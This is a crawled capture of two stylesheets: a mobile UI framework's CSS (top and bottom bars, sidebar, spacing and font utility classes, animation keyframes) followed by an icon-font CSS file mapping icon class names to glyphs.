.timeline-dot{position:absolute;width:1rem;height:1rem;border-radius:50%;border:.1rem solid #1890FF;left:0;top:.2rem;background:#fff;}
.timeline-title{font-size:.9rem;margin-bottom:.5rem;padding:0;}
.timeline-text{font-size:.7rem;line-height:1.1rem;color:#666;}
.timeline-red .timeline-dot{border-color:#ED4014;}
.timeline-yellow .timeline-dot{border-color:#F37B1D;}
.timeline-blue .timeline-dot{border-color:#1890FF;}
.timeline-green .timeline-dot{border-color:#19BE6B;}
.timeline-info .timeline-dot{border-color:#2DB7F5;}
/*address*/
.ui-address{z-index:100;}
.ui-address .col-4{border-left:1px solid #eaeaea;overflow:hidden;}
.ui-address .col-4:first-child{border:0;}
.ui-address ul{height:15rem;overflow-y:auto;width:11rem;}
.ui-address ul li{cursor:pointer;}
@media(max-width:576px)
{
	.modal,.dialog{max-width:95%;}
	.dialog-address{max-width:100%;}
	.dialog-address .list li{border-bottom:0;}
	.dialog-body-address{height:10rem;}
	.step-wrap .step-bg,.step-wrap .step-progress{height:0.1rem;}
	.step-num{width:1.5rem;height:1.5rem;font-size:.8rem;line-height:1.3rem;}
	.piclist-image em{position:absolute;right:-4rem;top:.43rem;z-index:10;width:10rem;height:1.2rem;line-height:1.3rem;background:#2DB7F5;color:#fff;font-size:.45rem;text-align:center;font-style:normal;transform:rotate(45deg);}
	.page ul li a{font-size:.6rem;padding:0 .6rem;line-height:1.5rem;}
	.piclist-price strong{font-size:.75rem;font-weight:normal;}
	.filter .filter-left{padding-top:.45rem;font-size:.65rem;}
	.filter .filter-right a{padding:.2rem .5rem;margin:.25rem .25rem 0 0;font-size:.65rem;}
}
.mwidth{width:100%;max-width:640px;margin:0 auto;}
/*Topbar*/
.topbar{display:flex;padding:.45rem .8rem;background:#1890FF;justfiy-content:center;align-items:center;}
.topbar-logo{padding:0 .5rem .25rem 0;}
.topbar-logo a{color:#fff;}
.topbar-search{flex:1;justify-content:flex-end;color:#fff;text-align:right;padding-right:1rem;position:relative;}
.topbar-search input{background:#fff;border:1px solid rgba(255,255,255,.5);line-height:1.5rem;height:1.7rem;padding:0 .75rem;border-radius:1rem;color:#666;width:100%;margin-left:1rem;}
.topbar-search button{position:absolute;background:none;width:1.5rem;border:0;top:0;right:.5rem;top:.1rem;}
.topbar-search button:focus{border:0;}
.topbar-search button i{color:#999;}
.topbar-search-layout{flex:1;justify-content:flex-end;text-align:right;padding-right:1rem;position:relative;}
.topbar-search-layout a{background:#fff;border:1px solid rgba(255,255,255,.5);line-height:1.5rem;height:1.7rem;padding:.5rem .75rem;border-radius:1rem;color:#666;width:100%;margin-left:1rem;display:block;text-align:left;line-height:1;}
.topbar-search-layout i{position:absolute;top:10%;right:.75rem;color:#999;}
.topbar-three{justify-content:space-between;}
.topbar-left{color:#fff;min-width:1rem;cursor:pointer;}
.topbar-left a{color:#fff;}
.topbar-title{color:#fff;font-size:.8rem;padding:0 1rem;}
.topbar-right{color:#fff;min-width:1rem;}
.topbar-right a{color:#fff;}
.topbar-red{background:#ED4014;}
.topbar-yellow{background:#F37B1D;}
.topbar-blue{background:#1890FF;}
.topbar-green{background:#19BE6B;}
.topbar-info{background:#2DB7F5;}
.topbar-black{background:#222;}
.topbar-white{background:#fff;}
.topbar-white .topbar-left a{color:#333;}
.topbar-white .topbar-title{color:#333;}
.topbar-white .topbar-right{color:#333;}
.topbar-white .topbar-right a{color:#333;}
.topbar-opacity{background:none;z-index:999;position:relative;}
.topbar-opacity .topbar-left a{color:#fff;background:rgba(51,51,51,.2);padding:5px;border-radius:50%;}
.topbar-opacity .topbar-right a{color:#fff;background:rgba(51,51,51,.2);padding:5px;border-radius:50%;}
.topbar-opacity .topbar-title ul{list-style:none;display:none;margin-bottom:-.3rem;}
.topbar-opacity .topbar-title ul li{font-size:13px;padding:0 8px;}
.topbar-opacity .topbar-title ul li a{border-bottom:2px solid transparent;display:flex;padding-bottom:5px;}
.topbar-opacity .topbar-title ul li.active a{border-bottom-color:#1890FF;color:#1890FF;}
.topbar-show{background:#fff;transition:background 1s;border-bottom:1px solid #eee;box-shadow:1px 1px 10px rgba(0,0,0,.1);}
.topbar-show .topbar-left{font-size:.8rem;color:#333;}
.topbar-show .topbar-left a{color:#333;background:#fff;transition:background 1s;padding:5px;font-size:.8rem;}
.topbar-show .topbar-right a{color:#333;background:#fff;transition:background 1s;padding:5px;}
.topbar-show .topbar-title{color:#333;}
.topbar-show .topbar-title ul{display:flex;}
/*Footbar*/
.footbar{display:flex;background:#fff;box-shadow:1px -2px 10px 0px rgba(0,0,0,0.05);justfily-content:center;align-items:center;}
.footbar-left{display:flex;}
.footbar-left a{line-height:1rem;padding:.4rem .8rem;text-align:center;border-right:1px solid #eee;display:block;font-size:.6rem;}
.footbar-left a:last-child{border:0;}
.footbar-left a i{display:block;font-size:1.1rem;}
.footbar-left a:first-child{color:#f30;}
.footbar-left a:last-child{color:#999;}
.footbar-right{flex:1;display:flex;}
.footbar-right a,.footbar-right button{flex:1;background:#f90;display:block;padding:.75rem 0;color:#fff;text-align:center;font-size:.75rem;border:0;}
.footbar-right a:last-child,.footbar-right button:last-child{background:#ED4014;}
.footbar a.disabled{background:#f3f3f3;cursor:not-allowed;color:#999;}
/*Footnav*/
.footnav{display:flex;background:#fff;box-shadow:1px -2px 10px 0px rgba(0,0,0,0.05);justfily-content:center;align-items:center;}
.footnav a{line-height:1.1rem;padding:.25rem 0;text-align:center;border-right:0px solid #f3f3f3;display:block;flex:1;font-size:.6rem;color:#999;position:relative;}
.footnav a:last-child{border:0;}
.footnav a i{display:block;font-size:1rem;color:#666;}
.footnav a .badge{position:absolute;top:.2rem;}
.footnav a.active{color:#1890FF;}
.footnav a.active i{color:#1890FF;}
.footnav-red a.active{color:#ED4014;}
.footnav-red a.active i{color:#ED4014;}
.footnav-yellow a.active{color:#F37B1D;}
.footnav-yellow a.active i{color:#F37B1D;}
.footnav-blue a.active{color:#1890FF;}
.footnav-blue a.active i{color:#1890FF;}
.footnav-green a.active{color:#19BE6B;}
.footnav-green a.active i{color:#19BE6B;}
.footnav-info a.active{color:#2DB7F5;}
.footnav-info a.active i{color:#2DB7F5;}
.footnav-bg-red{background:#ED4014;}
.footnav-bg-red a{color:#fff;border-right-color:rgba(255,255,255,.2);}
.footnav-bg-red a i{color:#fff;}
.footnav-bg-red a.active,.footnav-bg-red a.active i{color:#ff0;}
.footnav-bg-yellow{background:#F37B1D;}
.footnav-bg-yellow a{color:#fff;border-right-color:rgba(255,255,255,.2);;}
.footnav-bg-yellow a i{color:#fff;}
.footnav-bg-yellow a.active,.footnav-bg-yellow a.active i{color:#ff0;}
.footnav-bg-blue{background:#1890FF;}
.footnav-bg-blue a{color:#fff;border-right-color:rgba(255,255,255,.2);;}
.footnav-bg-blue a i{color:#fff;}
.footnav-bg-blue a.active,.footnav-bg-blue a.active i{color:#ff0;}
.footnav-bg-green{background:#19BE6B;}
.footnav-bg-green a{color:#fff;border-right-color:rgba(255,255,255,.2);;}
.footnav-bg-green a i{color:#fff;}
.footnav-bg-green a.active,.footnav-bg-green a.active i{color:#ff0;}
.footnav-bg-info{background:#2DB7F5;}
.footnav-bg-info a{color:#fff;border-right-color:rgba(255,255,255,.2);;}
.footnav-bg-info a i{color:#fff;}
.footnav-bg-info a.active,.footnav-bg-info a.active i{color:#ff0;}
.footnav-bg-black{background:#444;}
.footnav-bg-black a{color:#fff;border-right-color:rgba(255,255,255,.2);;}
.footnav-bg-black a i{color:#fff;}
.footnav-bg-black a.active,.footnav-bg-black a.active i{color:#ff0;}

/*sidebar*/
.ui-sidebar{position:fixed;right:0;bottom:40px;z-index:998;}
.ui-sidebar ul{list-style:none;box-shadow:0px 0px 30px rgba(0,0,0,0.1);border-radius:20px 0 0 20px;}
.ui-sidebar ul li{color:#333;margin-top:-1px;position:relative;z-index:200;}
.ui-sidebar ul li a{color:#1890FF;display:block;width:50px;line-height:45px;text-align:center;background:#fff;border:1px solid #eee;}
.ui-sidebar ul li div{position:absolute;right:-100px;top:2px;border:1px solid #d9d9d9;box-shadow:0px 0px 30px rgba(0,0,0,0.1);background:#fff;font-size:13px;color:#333;border-radius:4px;padding:0 10px;line-height:40px;opacity:0;min-width:90px;transition:all .5s ease;text-align:center;z-index:-1;}
.ui-sidebar ul li div:after{content:" ";position:absolute;width:.5rem;height:.5rem;border-left:0;border-bottom:0;background:#fff;border:1px solid #d9d9d9;border-bottom:0;border-right:0;right:-.3rem;top:50%;transform:translateY(-50%) rotate(-225deg);}
.ui-sidebar ul li a:hover{color:#fff;background:#1890FF;border-color:#1890FF;border-bottom-color:#fff;}
.ui-sidebar ul li:hover div{opacity:1;right:60px;}
.ui-sidebar ul li.active a{color:#fff;display:block;width:50px;line-height:45px;text-align:center;background:#1890FF;border:1px solid #1890FF;}
.ui-sidebar ul li:first-child,.ui-sidebar ul li:first-child a{border-radius:20px 0 0 0;}
.ui-sidebar ul li:last-child,.ui-sidebar ul li:last-child a{border-radius:0 0 0 20px;}
.sidebar-red ul li a{color:#ED4014;}
.sidebar-red ul li a:hover{background:#ED4014;border-color:#ED4014;}
.sidebar-red ul li.active a{background:#ED4014;border-color:#ED4014;}
.sidebar-yellow ul li a{color:#F37B1D;}
.sidebar-yellow ul li a:hover{background:#F37B1D;border-color:#F37B1D;}
.sidebar-yellow ul li.active a{background:#F37B1D;border-color:#F37B1D;}
.sidebar-green ul li a{color:#19BE6B;}
.sidebar-green ul li a:hover{background:#19BE6B;border-color:#19BE6B;}
.sidebar-green ul li.active a{background:#19BE6B;border-color:#19BE6B;}
.sidebar-info ul li a{color:#2DB7F5;}
.sidebar-info ul li a:hover{background:#2DB7F5;border-color:#2DB7F5;}
.sidebar-info ul li.active a{background:#2DB7F5;border-color:#2DB7F5;}

/*常用*/
.w-100{width:100%!important}
.w-auto{width:auto!important}
.h-25{height:25%!important}
.h-50{height:50%!important}
.h-75{height:75%!important}
.h-100{height:100%!important}
.h-auto{height:auto!important}
.mw-100{max-width:100%!important}
.mh-100{max-height:100%!important}
.min-vw-100{min-width:100vw!important}
.min-vh-100{min-height:100vh!important}
.min-100{min-height:100px!important}
.min-200{min-height:200px!important}
.min-300{min-height:300px!important}
.min-400{min-height:400px!important}
.vw-100{width:100vw!important}
.vh-100{height:100vh!important}
.p{padding:.5rem!important}
.p-0{padding:0!important}
.p-sm{padding:.25rem!important}
.p-10{padding:.5rem!important}
.p-15{padding:.75rem!important}
.p-20{padding:1rem!important}
.p-30{padding:1.5rem!important}
.p-40{padding:2rem!important}
.pt{padding-top:.5rem!important}
.pt-0{padding-top:0!important}
.pt-sm{padding-top:.25rem!important}
.pt-10{padding-top:.5rem!important}
.pt-15{padding-top:.75rem!important}
.pt-20{padding-top:1rem!important}
.pt-30{padding-top:1.5rem!important}
.pt-40{padding-top:2rem!important}
.pb{padding-bottom:.5rem!important}
.pb-0{padding-bottom:0!important}
.pb-sm{padding-bottom:.25rem!important}
.pb-10{padding-bottom:.5rem!important}
.pb-15{padding-bottom:.75rem!important}
.pb-20{padding-bottom:1rem!important}
.pl{padding-left:.5rem!important}
.pl-0{padding-left:0!important}
.pl-sm{padding-left:.25rem!important}
.pl-10{padding-left:.5rem!important}
.pl-15{padding-left:.75rem!important}
.pl-20{padding-left:1rem!important}
.pl-30{padding-left:1.5rem!important}
.pl-40{padding-left:2rem!important}
.pr{padding-right:.5rem!important}
.pr-0{padding-right:0!important}
.pr-sm{padding-right:.25rem!important}
.pr-10{padding-right:.5rem!important}
.pr-15{padding-right:.75rem!important}
.pr-20{padding-right:1rem!important}
.pr-30{padding-right:1.5rem!important}
.pr-40{padding-right:2rem!important}
.m{margin:.5rem!important}
.m-0{margin:0!important}
.m-sm{margin:.25rem!important}
.m-10{margin:.5rem!important}
.m-15{margin:.75rem!important}
.m-20{margin:1rem!important}
.m-30{margin:1.5rem!important}
.m-40{margin:2rem!important}
.mt{margin-top:.5rem!important}
.mt-0{margin-top:0!important}
.mt-sm{margin-top:.25rem!important}
.mt-10{margin-top:.5rem!important}
.mt-15{margin-top:.75rem!important}
.mt-20{margin-top:1rem!important}
.mt-30{margin-top:1.5rem!important}
.mt-40{margin-top:2rem!important}
.mb{margin-bottom:.5rem!important}
.mb-0{margin-bottom:0!important}
.mb-sm{margin-bottom:.25rem!important}
.mb-10{margin-bottom:.5rem!important}
.mb-15{margin-bottom:.75rem!important}
.mb-20{margin-bottom:1rem!important}
.mb-30{margin-bottom:1.5rem!important}
.mb-40{margin-bottom:2rem!important}
.ml{margin-left:.5rem!important}
.ml-0{margin-left:0!important}
.ml-sm{margin-left:.25rem!important}
.ml-10{margin-left:.5rem!important}
.ml-15{margin-left:.75rem!important}
.ml-20{margin-left:1rem!important}
.ml-30{margin-left:1.5rem!important}
.ml-40{margin-left:2rem!important}
.mr{margin-right:.5rem!important}
.mr-0{margin-right:0!important}
.mr-sm{margin-right:.25rem!important}
.mr-10{margin-right:.5rem!important}
.mr-15{margin-right:.75rem!important}
.mr-20{margin-right:1rem!important}
.mr-30{margin-right:1.5rem!important}
.mr-40{margin-right:2rem!important}
.fl{float:left!important}
.fr{float:right!important}
.clear{clear:both!important}
.show{display:block!important}
.hide{display:none!important}
.dz-message{display:none;height:0;}
.dz-preview{display:none;}
@media print{.ui-print-hide{display:none!important}}
.bd{border:1px solid #eaeaea;}
.bg-white{background:#fff;}
.bg-gray{background:#f6f6f6;}
/*字体颜色*/
.text-red{color:#ED4014;}
.text-yellow{color:#F37B1D;}
.text-blue{color:#1890FF;}
.text-green{color:#19BE6B;}
.text-info{color:#2DB7F5;}
.text-white{color:#fff;}
.text-black{color:#000;}
.text-gray{color:#999;}
/*对齐方式*/
.text-left{text-align:left;}
.text-center{text-align:center;}
.text-right{text-align:right;}
/*字体大小*/
.font-10{font-size:.5rem!important}
.font-12{font-size:.6rem!important}
.font-13{font-size:.65rem!important}
.font-14{font-size:.7rem!important}
.font-15{font-size:.75rem!important}
.font-16{font-size:.8rem!important}
.font-17{font-size:.85rem!important}
.font-18{font-size:.9rem!important}
.font-20{font-size:1rem!important}
.font-22{font-size:1.1rem!important}
.font-24{font-size:1.2rem!important}
.font-26{font-size:1.3rem!important}
.font-28{font-size:1.4rem!important}
.font-30{font-size:1.5rem!important}
.font-32{font-size:1.6rem!important}
.font-36{font-size:1.8rem!important}
.font-38{font-size:1.9rem!important}
.font-40{font-size:2rem!important}
/*间距*/
.height-auto{line-height:normal;}
.height-18{line-height:.9rem;}
.height-20{line-height:1rem;}
.height-22{line-height:1.1rem;}
.height-24{line-height:1.2rem;}
.height-26{line-height:1.3rem;}
.height-28{line-height:1.4rem;}
.height-30{line-height:1.5rem;}
/*超出省略*/
.text-hide{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*以下仅在Chrome内核浏览器中生效，其他浏览器：需要配置行高和高度使用*/
.text-hide-2,.text-hide-3,.text-hide-4,.text-hide-5,.text-hide-6{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.text-hide-2{-webkit-line-clamp:2;}
.text-hide-3{-webkit-line-clamp:3;}
.text-hide-4{-webkit-line-clamp:4;}
.text-hide-5{-webkit-line-clamp:5;}
.text-hide-6{-webkit-line-clamp:6;}
.radius{border-radius:50%;}
.radius img,.radius svg{border-radius:50%;}
.radius-sm{border-radius:.02rem;}
.disabled,button:disabled{cursor:not-allowed;}
/*Animal*/
.scrollspy{opacity:0;}
.rotate{-webkit-animation:2s infinite linear;-moz-animation:2s infinite linear;-ms-animation:2s infinite linear;animation:2s infinite linear;}
.rotate:hover{-webkit-animation-name:a-rotate;-moz-animation-name:a-rotate;-ms-animation-name:a-rotate;animation-name:a-rotate}
@-webkit-keyframes a-rotate{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}
@-moz-keyframes a-rotate{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}
@-ms-keyframes a-rotate{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}
@keyframes a-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}
[class*="ui-am-"]{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function: ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.ui-am-fade{-webkit-animation-name:fade;animation-name:fade;-webkit-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-timing-function:linear;animation-timing-function:linear;}
.ui-am-fade-out{-webkit-animation-name:fade-out;animation-name:fade-out;-webkit-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-timing-function:linear;animation-timing-function:linear;}
.ui-am-scale-up{-webkit-animation-name:scale-up;animation-name:scale-up;}
.ui-am-scale-down{-webkit-animation-name:scale-down;animation-name:scale-down;}
.ui-am-slide-top{-webkit-animation-name:slide-top;animation-name:slide-top;}
.ui-am-slide-bottom{-webkit-animation-name:slide-bottom;animation-name:slide-bottom;}
.ui-am-slide-left{-webkit-animation-name:slide-left;animation-name:slide-left;}
.ui-am-slide-right{-webkit-animation-name:slide-right;animation-name:slide-right;}
.ui-am-slide-top-fixed{-webkit-animation-name:slide-top-fixed;animation-name:slide-top-fixed;}
.ui-am-shake{-webkit-animation-name:shake;animation-name:shake;}
.ui-am-spin{-webkit-animation: spin 2s infinite linear;animation: spin 2s infinite linear;}
.ui-am-left-spring{-webkit-animation:left-spring 0.3s ease-in-out;animation:left-spring 0.3s ease-in-out;}
.ui-am-right-spring{-webkit-animation:right-spring 0.3s ease-in-out;animation:right-spring 0.3s ease-in-out;}
.ui-am-delay-1{-webkit-animation-delay:1s;animation-delay:1s;}
.ui-am-delay-1-5{-webkit-animation-delay:1.5s;animation-delay:1.5s;}
.ui-am-delay-2{-webkit-animation-delay:2s;animation-delay:2s;}
.ui-am-delay-2-5{-webkit-animation-delay:2.5s;animation-delay:2.5s;}
.ui-am-delay-3{-webkit-animation-delay:3s;animation-delay:3s;}
.ui-am-delay-3-5{-webkit-animation-delay:3.5s;animation-delay:3.5s;}
.ui-am-delay-4{-webkit-animation-delay:4s;animation-delay:4s;}
.ui-am-delay-4-5{-webkit-animation-delay:4.5s;animation-delay:4.5s;}
.ui-am-delay-5{-webkit-animation-delay:5s;animation-delay:5s;}
.ui-am-delay-5-5{-webkit-animation-delay:5.5s;animation-delay:5.5s;}
.ui-am-delay-6{-webkit-animation-delay:6s;animation-delay:6s;}
.ui-am-delay-6-5{-webkit-animation-delay:6.5s;animation-delay:6.5s;}
@-webkit-keyframes fade{0%{opacity: 0;}100%{opacity: 1;}}
@keyframes fade{0%{opacity: 0;}100%{opacity: 1;}}
@-webkit-keyframes fade-out{0%{opacity: 1;}100%{opacity: 0;}}
@keyframes fade-out{0%{opacity: 1;}100%{opacity: 0;}}
@-webkit-keyframes scale-up{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}
@keyframes scale-up{0%{opacity:0;-webkit-transform:scale(0.2);transform:scale(0.2);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}
@-webkit-keyframes scale-down{0%{opacity:0;-webkit-transform: scale(1.8);transform: scale(1.8);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}
@keyframes scale-down{0%{opacity:0;-webkit-transform: scale(1.8);transform: scale(1.8);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}
@-webkit-keyframes slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}
@keyframes slide-top{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}
@-webkit-keyframes slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}
@keyframes slide-bottom{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}
@-webkit-keyframes slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes slide-left{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@-webkit-keyframes slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes slide-right{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}
@keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}
@-webkit-keyframes slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@-webkit-keyframes slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}
@-webkit-keyframes right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes right-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-20%);transform:translateX(-20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}
@-webkit-keyframes left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes left-spring{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(20%);transform:translateX(20%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}


--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_2028094_1ssj0qbwg6v.css
body_size: 30722
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_2028094_1ssj0qbwg6v.eot?t=1598419454308'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2028094_1ssj0qbwg6v.eot?t=1598419454308#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_2028094_1ssj0qbwg6v.woff?t=1598419454308') format('woff'),
  url('//at.alicdn.com/t/font_2028094_1ssj0qbwg6v.ttf?t=1598419454308') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_2028094_1ssj0qbwg6v.svg?t=1598419454308#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-man:before {
  content: "\e657";
}

.icon-mobile:before {
  content: "\e692";
}

.icon-position:before {
  content: "\e6d7";
}

.icon-right4:before {
  content: "\e605";
}

.icon-menu:before {
  content: "\e606";
}

.icon-close:before {
  content: "\ea6d";
}

.icon-search:before {
  content: "\e86e";
}

.icon-main4:before {
  content: "\e703";
}

.icon-zuoji:before {
  content: "\e6af";
}

.icon-list:before {
  content: "\e693";
}

.icon-left:before {
  content: "\e742";
}

.icon-right:before {
  content: "\e74c";
}

.icon-right3:before {
  content: "\e74f";
}

.icon-up:before {
  content: "\e75f";
}

.icon-down:before {
  content: "\e766";
}

.icon-pro:before {
  content: "\e610";
}

.icon-more:before {
  content: "\e629";
}

.icon-fax:before {
  content: "\e6b3";
}

.icon-pc:before {
  content: "\e62a";
}

.icon-hotline:before {
  content: "\e661";
}

.icon-email:before {
  content: "\e620";
}

.icon-caidan:before {
  content: "\e65e";
}

.icon-right2:before {
  content: "\e870";
}

.icon-type1:before {
  content: "\ed45";
}

.icon-type2:before {
  content: "\ed46";
}

.icon-type3:before {
  content: "\ed47";
}

.icon-ziyuan:before {
  content: "\eeb1";
}

.icon-ziyuan1:before {
  content: "\eeb2";
}

.icon-ziyuan2:before {
  content: "\eeb3";
}

.icon-ziyuan3:before {
  content: "\eeb4";
}

.icon-ziyuan4:before {
  content: "\eeb5";
}

.icon-ziyuan5:before {
  content: "\eeb6";
}

.icon-ziyuan6:before {
  content: "\eeb7";
}

.icon-ziyuan7:before {
  content: "\eeb8";
}

.icon-ziyuan8:before {
  content: "\eeb9";
}

.icon-ziyuan9:before {
  content: "\eeba";
}

.icon-ziyuan10:before {
  content: "\eebb";
}

.icon-ziyuan11:before {
  content: "\eebc";
}

.icon-ziyuan12:before {
  content: "\eebd";
}

.icon-ziyuan13:before {
  content: "\eebe";
}

.icon-ziyuan14:before {
  content: "\eebf";
}

.icon-ziyuan15:before {
  content: "\eec0";
}

.icon-ziyuan16:before {
  content: "\eec1";
}

.icon-ziyuan17:before {
  content: "\eec2";
}

.icon-ziyuan18:before {
  content: "\eec3";
}

.icon-ziyuan19:before {
  content: "\eec4";
}

.icon-ziyuan20:before {
  content: "\eec5";
}

.icon-ziyuan21:before {
  content: "\eec6";
}

.icon-ziyuan22:before {
  content: "\eec7";
}

.icon-ziyuan23:before {
  content: "\eec8";
}

.icon-ziyuan24:before {
  content: "\eece";
}

.icon-ziyuan25:before {
  content: "\eed5";
}

.icon-ziyuan26:before {
  content: "\eed6";
}

.icon-ziyuan27:before {
  content: "\eed7";
}

.icon-ziyuan28:before {
  content: "\eed8";
}

.icon-ziyuan29:before {
  content: "\eed9";
}

.icon-ziyuan30:before {
  content: "\eedb";
}

.icon-ziyuan31:before {
  content: "\eedc";
}

.icon-ziyuan32:before {
  content: "\eedd";
}

.icon-ziyuan33:before {
  content: "\eede";
}

.icon-ziyuan34:before {
  content: "\eedf";
}

.icon-ziyuan35:before {
  content: "\eee0";
}

.icon-ziyuan36:before {
  content: "\eee1";
}

.icon-ziyuan37:before {
  content: "\eee2";
}

.icon-ziyuan38:before {
  content: "\eee4";
}

.icon-ziyuan39:before {
  content: "\eee5";
}

.icon-ziyuan40:before {
  content: "\eee6";
}

.icon-ziyuan41:before {
  content: "\eee9";
}

.icon-ziyuan42:before {
  content: "\eeea";
}

.icon-ziyuan43:before {
  content: "\eeeb";
}

.icon-ziyuan44:before {
  content: "\eeec";
}

.icon-ziyuan45:before {
  content: "\eeed";
}

.icon-ziyuan46:before {
  content: "\eeee";
}

.icon-ziyuan47:before {
  content: "\eeef";
}

.icon-ziyuan48:before {
  content: "\eef0";
}

.icon-ziyuan49:before {
  content: "\eef1";
}

.icon-ziyuan50:before {
  content: "\eef6";
}

.icon-ziyuan51:before {
  content: "\eefa";
}

.icon-ziyuan52:before {
  content: "\ef03";
}

.icon-ziyuan53:before {
  content: "\ef02";
}

.icon-ziyuan54:before {
  content: "\ef05";
}

.icon-ziyuan55:before {
  content: "\ef06";
}

.icon-ziyuan56:before {
  content: "\ef07";
}

.icon-ziyuan57:before {
  content: "\ef0a";
}

.icon-ziyuan58:before {
  content: "\ef12";
}

.icon-ziyuan59:before {
  content: "\ef15";
}

.icon-ziyuan60:before {
  content: "\ef17";
}

.icon-ziyuan61:before {
  content: "\ef18";
}

.icon-ziyuan62:before {
  content: "\ef19";
}

.icon-ziyuan63:before {
  content: "\ef1b";
}

.icon-ziyuan64:before {
  content: "\ef1c";
}

.icon-ziyuan65:before {
  content: "\ef1d";
}

.icon-ziyuan66:before {
  content: "\ef1e";
}

.icon-ziyuan67:before {
  content: "\ef1f";
}

.icon-ziyuan68:before {
  content: "\ef20";
}

.icon-ziyuan69:before {
  content: "\ef21";
}

.icon-ziyuan70:before {
  content: "\ef22";
}

.icon-ziyuan71:before {
  content: "\ef23";
}

.icon-ziyuan72:before {
  content: "\ef24";
}

.icon-ziyuan73:before {
  content: "\ef25";
}

